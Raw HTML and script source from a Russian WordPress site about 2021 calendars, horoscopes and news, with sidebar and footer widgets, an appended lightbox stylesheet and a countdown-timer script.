width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на апрель 2021 года</h4></a></div>
</li></ul></aside><aside
id=text-4 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></p></div></aside><aside
id=linkcat-22 class="widget widget_links" data-animation=fadeInUp><div
class=widget-title><h4>Самое интересное в 2021 году</h4></div><ul
class='xoxo blogroll'>
<li><a
href=https://2021god.com/dispanserizaciya-2021-kakie-gody-rozhdeniya-popadayut/ >Диспансеризация</a></li>
<li><a
href=https://2021god.com/kanikuly-v-2020-2021-uchebnom-godu/ >Каникулы</a></li>
<li><a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/ >Материнский капитал</a></li>
<li><a
href=https://2021god.com/otmenyat-li-ege-v-2021-godu/ >Отменят ли ЕГЭ в 2021 году</a></li>
<li><a
href=https://2021god.com/proizvodstvennyj-kalendar-na-2021-god/ >Производственный календарь на 2021 год</a></li>
<li><a
href=https://2021god.com/yubilejnye-daty-i-znamenatelnye-sobytiya-v-2021-godu/ >Юбилейные и знаменательные события года</a></li></ul></aside><aside
id=nav_menu-2 class="widget widget_nav_menu" data-animation=fadeInUp><div
class=widget-title><h4>Гороскоп на 2021 год</h4></div><div
class=menu-goroskopy-container><ul
id=menu-goroskopy class=menu><li
id=menu-item-49583 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49583"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ovnov/ >Овен<span>(21 марта &#8212; 19 апреля)</span></a></li>
<li
id=menu-item-49584 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49584"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-telca/ >Телец<span>(20 апреля &#8212; 20 мая)</span></a></li>
<li
id=menu-item-49585 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49585"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-bliznecov/ >Близнецы<span>(21 мая &#8212; 21 июня)</span></a></li>
<li
id=menu-item-49586 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49586"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-rakov/ >Рак<span>(22 июня &#8212; 22 июля)</span></a></li>
<li
id=menu-item-49587 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49587"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-lvov/ >Лев<span>(23 июля &#8212; 22 августа)</span></a></li>
<li
id=menu-item-49588 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49588"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-dev/ >Дева<span>(23 августа &#8212; 22 сентября)</span></a></li>
<li
id=menu-item-49589 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49589"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vesov/ >Весы<span>(23 сентября &#8212; 23 октября)</span></a></li>
<li
id=menu-item-49590 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49590"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-skorpionov/ >Скорпион<span>(24 октября &#8212; 22 ноября)</span></a></li>
<li
id=menu-item-49591 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49591"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-strelcov/ >Стрелец<span>(23 ноября &#8212; 21 декабря)</span></a></li>
<li
id=menu-item-49592 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49592"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-kozeroga/ >Козерог<span>(22 декабря &#8212; 20 января)</span></a></li>
<li
id=menu-item-49593 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49593"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vodoleya/ >Водолей<span>(21 января &#8212; 18 февраля)</span></a></li>
<li
id=menu-item-49594 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49594"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ryb/ >Рыбы<span>(19 февраля &#8212; 20 марта)</span></a></li></ul></div></aside><aside
id=text-3 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><!--noindex--><script src=//vk.com/js/api/openapi.js?117></script></p><p></p><div
id=vk_groups></div><p><script>VK.Widgets.Group("vk_groups",{mode:1,width:"260",height:"300",color1:'FFFFFF',color2:'2B587A',color3:'5B7FA6'},86378399);</script><!--/noindex--><br>
<!--noindex--></p><div
id=ok_group_widget></div><p><script>!function(d,id,did,st){var js=d.createElement("script");js.src="https://connect.ok.ru/connect.js";js.onload=js.onreadystatechange=function(){if(!this.readyState||this.readyState=="loaded"||this.readyState=="complete"){if(!this.executed){this.executed=true;setTimeout(function(){OK.CONNECT.insertGroupWidget(id,did,st);},0);}}}
d.documentElement.appendChild(js);}(document,"ok_group_widget","52394580312286","{width:250,height:150}");</script><br>
<!--/noindex--></p></div></aside><aside
id=block-4 class="widget widget_block" data-animation=fadeInUp><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></aside><!--noindex-->
<noindex><div
class=l-menu><ul
id=menu-vertikalnoe-menyu class=menu><li
id=menu-item-49563 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49563"><a
rel=nofollow href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-90469 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90469"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-49565 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49565"><a
rel=nofollow href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-101472 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101472"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-49567 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49567"><a
rel=nofollow href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a></li>
<li
id=menu-item-49568 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49568"><a
rel=nofollow href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a></li>
<li
id=menu-item-51554 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51554"><a
rel=nofollow href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-92338 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92338"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-90470 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90470"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a></li>
<li
id=menu-item-49572 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49572"><a
rel=nofollow href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a></li>
<li
id=menu-item-93242 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93242"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-91281 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91281"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95828 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95828"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-49575 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49575"><a
rel=nofollow href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li>
<li
id=menu-item-49576 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49576"><a
rel=nofollow href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-71193 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71193"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li>
<li
id=menu-item-90195 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90195"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
id=menu-item-49579 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49579"><a
rel=nofollow href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90759 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90759"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li>
<li
id=menu-item-90136 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90136"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90137 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-90137"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li>
<li
id=menu-item-90471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90471"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul></div></noindex>	<!--/noindex--><aside
id=text-2 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p></p><div
id=yandex_rtb_R-A-494920-9></div><p><script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-494920-9',blockId:'R-A-494920-9'})})</script></p></div></aside></div></div></section><footer
id=footer><div
class=footer-widgets><div
class=inner-wrap><div
class=footer-widget><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp><!--noindex--><p
span><strong
style="color: #F03A3A;">Новости</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/novovvedenie-v-ege-v-2021-godu/  class=wpp-post-title target=_self>Нововведения в ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/vyplaty-za-vtorogo-rebenka-v-2021-godu/  class=wpp-post-title target=_self>Выплаты за второго ребенка в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/posobiya-v-2021-godu-tablica/  class=wpp-post-title target=_self>Пособия в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-zarplaty-byudzhetnikam-v-2021-godu/  class=wpp-post-title target=_self>Повышение зарплаты бюджетникам</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/  class=wpp-post-title target=_self>Что будет с долевым строительством в 2021 году</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/  class=wpp-post-title target=_self>Материнский капитал в 2021 году</a></li><!--/noindex--></ul></aside></div> <script>jQuery("a.wpp-post-title").replaceWith(function(){var durl=window.location;var dhref=jQuery(this).attr("href");var dtitle=jQuery(this).attr("title");var dclass=jQuery(this).attr("class");var dtarget=jQuery(this).attr("target");var dtext=jQuery(this).text();if(dhref==durl){jQuery(this).parent("li").attr("style","display:none;");jQuery(this).replaceWith("<span class='"+dclass+"'>"+dtext+"</span>");}else{jQuery(this).replaceWith("<a href='"+dhref+"' title='"+dtitle+"' class='"+dclass+"' target='"+dtarget+"'>"+dtext+"</a>");}});</script> <div
class="footer-widget col-last"><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp>
<!--noindex--><p
span><strong
style="color: #F03A3A;">Советуем</strong><strong> также:</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/pensiya-v-2021-godu-rabotayushhim-pensioneram/  class=wpp-post-title target=_self>Что будет с пенсией работающим пенсионерам</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/stoimost-proezda-v-2021-godu-v-moskve-i-sankt-peterburge/  class=wpp-post-title target=_self>Стоимость проезда в 2021 году в Москве и Санкт-Петербурге</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/novye-vyplaty-v-2021-godu-na-detej/   class=wpp-post-title target=_self>Новые выплаты на детей</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/minimalnye-bally-ege-2021-po-vsem-predmetam/  class=wpp-post-title target=_self>Минимальные баллы ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-tarifov-zhkx-v-2021-godu//  class=wpp-post-title target=_self>Повышение тарифов ЖКХ</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/raspisanie-oge-v-2021-godu/  class=wpp-post-title target=_self>Расписание ОГЭ в 2021 году</a></li><!--/noindex--></ul></aside></div></div></div><div
class=footer-info>
<noindex><div
class=inner-wrap>© <a
href=https://2021god.com/ >2021god.com</a> Год Быка | <a
href=/o-sajte/ >О проекте</a> | <a
href=/karta-sajta/ >Карта сайта</a></br><div
align=right>Все материалы сайта являются объектами авторского права. Использование материалов, размещённых на сайте, допускается только при условии ссылки на 2021god.com</noindex><div
align=right></div></div></div></footer><div
id=wpfront-scroll-top-container>
<img
src=[data-uri] alt data-src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png decoding=async class=lazyload data-eio-rwidth=64 data-eio-rheight=64><noscript><img
src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png alt data-eio=l></noscript></div> <script>function wpfront_scroll_top_init(){if(typeof wpfront_scroll_top==="function"&&typeof jQuery!=="undefined"){wpfront_scroll_top({"scroll_offset":100,"button_width":0,"button_height":0,"button_opacity":0.80000000000000004,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});}else{setTimeout(wpfront_scroll_top_init,100);}}
wpfront_scroll_top_init();</script> <link
rel=stylesheet id=metaslider-flex-slider-css href=https://2021god.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css type=text/css media=all property=stylesheet><link
rel=stylesheet id=metaslider-public-css href=https://2021god.com/wp-content/plugins/ml-slider/assets/metaslider/public.css type=text/css media=all property=stylesheet><link
rel=stylesheet id=arpw-style-css href=https://2021god.com/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/comment-reply.min.js id=comment-reply-js></script> <script id=eio-lazy-load-js-before>var eio_lazy_vars={"exactdn_domain":"","skip_autoscale":0,"threshold":0};</script> <script src=https://2021god.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js id=eio-lazy-load-js></script> <script id=toc-front-js-extra>var tocplus={"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};</script> <script src=https://2021god.com/wp-content/plugins/table-of-contents-plus/front.min.js id=toc-front-js></script> <script id=wp-postratings-js-extra>var ratingsL10n={"plugin_url":"https:\/\/2021god.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script src=https://2021god.com/wp-content/plugins/wp-postratings/js/postratings-js.js id=wp-postratings-js></script> <script src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js id=wpfront-scroll-top-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/hoverIntent.js id=god2021_hoverIntent-js></script> <script src=https://2021god.com/wp-includes/js/hoverIntent.min.js id=hoverIntent-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/superfish.js id=god2021_superfish-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.easing.1.3.js id=god2021_easing-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.flexslider-min.js id=god2021_slider-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/lightbox.min.js id=god2021_lightbox-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jflickrfeed.min.js id=god2021_jflickrfeed-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mobilemenu.js id=god2021_mobilemenu-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.touchSwipe.min.js id=god2021_touchSwipe-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mousewheel.min.js id=god2021_mousewheel-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/custom.js id=god2021_custom-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.simplyscroll.min.js id=god2021_ticker-js></script> <script id=q2w3_fixed_widget-js-extra>var q2w3_sidebar_options=[{"sidebar":"sidebar-left-bottom","use_sticky_position":false,"margin_top":10,"margin_bottom":80,"stop_elements_selectors":"footer","screen_max_width":0,"screen_max_height":0,"widgets":["#text-2"]}];</script> <script src=https://2021god.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js id=q2w3_fixed_widget-js></script> <script id=god2021_rating-js-extra>var ec_ajax_data={"ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","codes":{"SUCCESS":1,"PREVIOUSLY_VOTED":0,"REQUEST_ERROR":2,"UNKNOWN":-1},"messages":{"success":"\u0412\u0430\u0448 \u0433\u043e\u043b\u043e\u0441 \u043f\u0440\u0438\u043d\u044f\u0442. \u0421\u043f\u0430\u0441\u0438\u0431\u043e!","previously_voted":"You have already voted.","request_error":"There was some problem.","unknown":"An error occurred."}};</script> <script src=https://2021god.com/wp-content/themes/2021god/js/god2021-rating.js id=god2021_rating-js></script> <script src=https://2021god.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js id=metaslider-flex-slider-js></script> <script id=metaslider-flex-slider-js-after>var metaslider_96363=function($){$('#metaslider_96363').addClass('flexslider');$('#metaslider_96363').flexslider({slideshowSpeed:3000,animation:"fade",controlNav:true,directionNav:true,pauseOnHover:true,direction:"horizontal",reverse:false,keyboard:false,animationSpeed:600,prevText:"Previous",nextText:"Next",fadeFirstSlide:false,slideshow:false});$(document).trigger('metaslider/initialized','#metaslider_96363');};var timer_metaslider_96363=function(){var slider=!window.jQuery?window.setTimeout(timer_metaslider_96363,100):!jQuery.isReady?window.setTimeout(timer_metaslider_96363,1):metaslider_96363(window.jQuery);};timer_metaslider_96363();</script> <script defer src=https://2021god.com/wp-content/plugins/akismet/_inc/akismet-frontend.js id=akismet-frontend-js></script> <script>function getSelectedText(){var text="";if(window.getSelection){text=window.getSelection();}else if(document.getSelection){text=document.getSelection();}else if(document.selection){text=document.selection.createRange().text;}
return text.toString();}
function oknoGramoteyaSend(){var url=location.href;var text=encodeURIComponent(getSelectedText());jQuery.ajax({type:"POST",url:"/mail.php",data:"url="+url+"&text="+text,success:function(){jQuery('#oknogramoteya').css('display','none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display','block');jQuery('#oknogramoteya-error').css('display','block');}});return false;}
var isCtrl=false;jQuery(document).keyup(function(e){if(e.which==17)isCtrl=false;}).keydown(function(e){if(e.which==17)isCtrl=true;if(e.which==13&&isCtrl){jQuery('#oknogramoteya').css('display','block');if(getSelectedText()!=""){jQuery('#oknogramoteya-text').css('display','none');jQuery('#oknogramoteya-error').css('display','none');jQuery('#oknogramoteya p').html('<h3 style="text-align:center;">Мы благодарим Вас за то, что помогаете развивать наш проект.</h3>Вы нашли опечатку в этом тексте: "<span style=color:red>'+getSelectedText()+'</span>".<br/>Нажмите на кнопку <a href=# onclick="oknoGramoteyaSend();return false;" style="display:inline-block;background-color:rgb(49, 100, 139);color:#fff;border-radius: 5px;padding: 0px 8px 3px;box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.5);">отправить</a> для того, чтобы мы могли в ближайшее время исправить опечатку.');}
return false;}});</script> <div
id=oknogramoteya style="position:fixed;top:50%;background-color:rgb(215, 218, 239);box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);padding:10px;left:20%;width:60%;display:none;z-index:9999999;border: 2px solid rgb(49, 100, 139); border-radius: 5px;">
<a
href=# onclick="jQuery('#oknogramoteya').css('display', 'none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display', 'block');jQuery('#oknogramoteya-error').css('display', 'block');return false;" style="color:#fff;border-radius:40px;padding: 2px 9px;font-size:14px;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);border:2px solid #fff;background-color:rgb(49, 100, 139);position:absolute;top:-16px;right:-10px;">X</a><p
id=oknogramoteya-text><div
id=oknogramoteya-error style="color:rgb(255, 255, 255);background-color:rgb(232, 86, 86);text-align:center;padding:5px;">Упс! Извините, но вы ничего не выделили. Закройте это окно, выделите текст и нажмите <strong>Ctrl + Enter</strong></div></p></div> <script></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://2021god.com/wp-content/themes/2021god/css/lightbox.css
body_size: 687
content:
body:after{content:url(../images/close.png) url(../images/loading.gif) url(../images/prev.png) url(../images/next.png);display:none;}
.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:black;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);opacity:0.8;display:none;}
.lightbox{position:absolute;left:0;width:100%;z-index:10000;text-align:center;line-height:0;font-weight:normal;}
.lightbox .lb-image{display:block;height:auto;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;position:relative;z-index:11;}
.lightbox a img{border:none;}
.lb-outerContainer{position:relative;background-color:white;*zoom:1;width:250px;height:250px;margin:0 auto;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;}
.lb-outerContainer:after{content:"";display:table;clear:both;}
.lb-container{padding:4px;}
.lb-loader{position:absolute;top:43%;left:0%;height:25%;width:100%;text-align:center;line-height:0;}
.lb-cancel{display:block;width:32px;height:32px;margin:0 auto;background:url(../images/loading.gif) no-repeat;}
.lb-nav{position:absolute;top:0;height:100%;width:100%;}
.lb-container > .nav{left:0;}
.lb-nav a{outline:none;}
.lb-prev, .lb-next{width:20%;height:100%;cursor:pointer;position:absolute;z-index:18;display:block;}
.lb-prev{left:0;}
.lb-prev{background:url(../images/prev.png) left 48% no-repeat;}
.lb-next{right:0;}
.lb-next{background:url(../images/next.png) right 48% no-repeat;}
.lb-dataContainer{margin:0 auto;padding-top:5px;*zoom:1;width:100%;-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;}
.lb-dataContainer:after{content:"";display:table;clear:both;}
.lb-data{padding:0 4px;color:#bbbbbb;}
.lb-data .lb-details{width:85%;float:left;text-align:left;line-height:1.1em;}
.lb-data .lb-caption{font-size:13px;font-weight:bold;line-height:1em;}
.lb-data .lb-number{display:block;clear:left;padding-bottom:1em;font-size:12px;color:#999999;}
.lb-data .lb-close{display:block;float:right;width:30px;height:30px;background:url(../images/close.png) top right no-repeat;text-align:right;outline:none;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:0.7;}
.lb-data .lb-close:hover{cursor:pointer;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1;}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://2021god.com/wp-content/themes/2021god/js/TimeCircles.js
body_size: 595
content:
(function(){var _id='85c53692ea3443f9d4c15e4869eac5d2';while(document.getElementById('timer'+_id))_id=_id+'0';document.write('<div id=\'timer'+_id+'\' style=\'min-width:490px;height:120px;margin:5px auto;display:inline-block;\'></div>');var _t=document.createElement('script');_t.src='/wp-content/themes/2021god/js/timer.min.js';var _f=function(_k){var l=new MegaTimer(_id,{'view':[1,1,1,1],'type':{'currentType':'1','params':{'usertime':true,'tz':'0','utc':1798761600000}},'design':{'type':'circle','params':{'width':'4','radius':'55','line':'solid','line-color':'#F2E6E4','background':'solid','background-color':'#D94E3F','direction':'Clockwise','number-font-family':{'family':'\'Raleway\', \'Helvetica Neue\', Helvetica, Arial, Sans-Serif'},'number-font-size':'45','number-font-color':'#D94E3F','separator-margin':'4','separator-on':false,'separator-text':':','text-on':true,'text-font-family':{'family':'\'Raleway\', \'Helvetica Neue\', Helvetica, Arial, Sans-Serif'},'text-font-size':'15','text-font-color':'#E1C10'}},'designId':8,'theme':'black','width':490,'height':120});if(_k!=null)l.run();};_t.onload=_f;_t.onreadystatechange=function(){if(_t.readyState=='loaded')_f(1);};var _h=document.head||document.getElementsByTagName('head')[0];_h.appendChild(_t);}).call(this);

